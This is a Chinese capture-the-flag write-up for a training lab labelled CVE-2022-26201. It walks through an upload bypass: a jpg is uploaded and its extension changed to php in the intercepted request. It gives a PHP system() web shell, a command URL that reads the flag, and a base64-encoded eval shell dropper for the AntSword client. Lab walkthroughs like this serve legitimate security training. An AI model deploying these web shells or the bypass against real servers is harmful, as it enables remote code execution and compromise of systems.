您现在的位置是:首页 >技术交流 >春秋云境:CVE-2022-26201(二次注入漏洞)网站首页技术交流

春秋云境:CVE-2022-26201(二次注入漏洞)

简介春秋云境:CVE-2022-26201(二次注入漏洞)

目录

一、题目



进入题目:

这个是和春秋云境:CVE-2022-28060一个网站,看来应该是存在多个漏洞。

点击admin 不用登录



Users ---- add users

选择文件 这里要是jpg图片格式 如果是php格式是无法运行一句话木马的

二、上传权限马

普通的一句话木马上传 在这个靶场是访问不了flag的:

只显示除了一句话木马的代码



构造system权限马:

<?php system($_GET[1]);phpinfo();?>





抓包

发包

改包jpg改为php



查看 http://xxx.ichunqiu.com/img/xxx.php?1=cat%20/flag

flag{f1cc8a36-a3cf-40b6-8a89-84bd365354ee}



三、蚁剑马连接

一句话木马是有防护的,所以我们要利用php和base64来构造一个特殊马来进行连接:

base64先对一句话木马加密<?php @eval($_POST['wjsc']);?>

木马如下:

<?php

file_put_contents('shell.php',base64_decode('PD9waHAgQGV2YWwoJF9QT1NUWyd3anNjJ10pOz8+'));

?>burp抓包--重放器--jpg改为php:

生成shell.php文件,木马是以base64的形式。



连接蚁剑:

根目录下查看flag:

flag{70d851f7-4cbc-4604-86f7-555f2031f81f} 靶场时间过了 所以flag不一样 每次开会更新。

风语者!平时喜欢研究各种技术,目前在从事后端开发工作,热爱生活、热爱工作。

U8W/U8W-Mini使用与常见问题解决

U8W/U8W-Mini使用与常见问题解决 QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。...

QT多线程的5种用法,通过使用线程解决UI主界面的耗时操作代码,防止界面卡死。... stm32使用HAL库配置串口中断收发数据(保姆级教程)

stm32使用HAL库配置串口中断收发数据(保姆级教程) 分享几个国内免费的ChatGPT镜像网址(亲测有效)

分享几个国内免费的ChatGPT镜像网址(亲测有效) Allegro16.6差分等长设置及走线总结

Allegro16.6差分等长设置及走线总结